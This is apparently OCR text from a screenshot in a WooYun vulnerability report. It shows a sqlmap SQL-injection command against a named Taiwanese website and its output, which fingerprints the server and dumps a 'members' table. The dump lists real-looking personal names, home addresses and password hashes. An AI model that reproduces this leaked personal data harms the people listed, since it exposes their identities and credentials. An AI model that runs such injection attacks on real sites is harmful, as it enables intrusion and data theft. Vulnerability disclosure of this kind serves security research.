 选定 C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://www.valois.com.tw/index.php?option=mainmenu&task=...
[22:15:54] [INFO] the back-end DBMS is MySQL
web server operating system: FreeBSD 9.2
web application technology: Apache 2.4.6, PHP 5.4.19
back-end DBMS: MySQL 5
[22:15:54] [INFO] fetching entries of column(s) 'addr, name, passwd' for table 'members' in database 'val
oisdb'
[22:15:54] [INFO] the SQL query used returns 600 entries
[22:15:55] [INFO] retrieved: "中正路164號","張馨仁","58e7929be24bbdc6f4df209fe96f58a8"
[22:15:55] [INFO] retrieved: "堅如路80號3樓之2","林豐評","cc96a32692c5ffec043696a8daa0...
[22:15:55] [INFO] retrieved: "本洲路192號","蔡淑貞","6d5e6802ffc265de2b7f9ae887cfa3d0"
[22:15:56] [INFO] retrieved: "仁和里23號","蔡慧英","a8178a62438ed3b06f766f2408bfd9da"
[22:15:59] [INFO] retrieved: "榮和5街6巷11號","王麗梅","f5d9ea1c57810e84c1ebf9cc7ef74...
[22:15:59] [INFO] retrieved: "龍德路339號12樓","陳思妤","cb885c324cc9b66abce98e21787a...
[22:16:00] [INFO] retrieved: "角宿村滾水路169號","陳盈君","ab09d701456e92003dbda2f1263a...
[22:16:00] [INFO] retrieved: "中崙2路578巷25之1號7樓","朱嘉宏","4a15e672012a3909e9b542e...
[22:16:00] [INFO] retrieved: "民享一路30號","林泰武","bffde24106c782a8b3d947fcd5f163cd"
[22:16:01] [INFO] retrieved: "新豐村四鄰一二二號","emma","2de7ba1147c91dcbe6045fc6e837...
[22:16:01] [INFO] retrieved: "大有村200號","周宜潔","5c39769db1dac7408d4707e9ad0d3cd5"
[22:16:01] [INFO] retrieved: "高雄市鼓山區裕民街172巷31弄9號","林水吉","1b9a6146d9f2544842bf...
[22:16:01] [INFO] retrieved: "復興路87巷32號5樓","林庭廷","6b129eeecd32fd1373ecbc987e9...
[22:16:02] [INFO] retrieved: "光明路34巷10弄13號","陳郁筑","aceaae6ed1dc98a70f961839f1...
[22:16:02] [INFO] retrieved: "福科路212號","李姿慧","9703b4fc9cd5c0909ce0a26895cfbdcb"
[22:16:03] [INFO] retrieved: "大仁街十巷27弄6號4樓","連夢筑","2049bd37e21c069a2ae9642d4d...
[22:16:03] [INFO] retrieved: "瑞安街28號","宜潔","3f3c1f8e8b9291d585fc0e13bba31b6a"
www.wooyun.org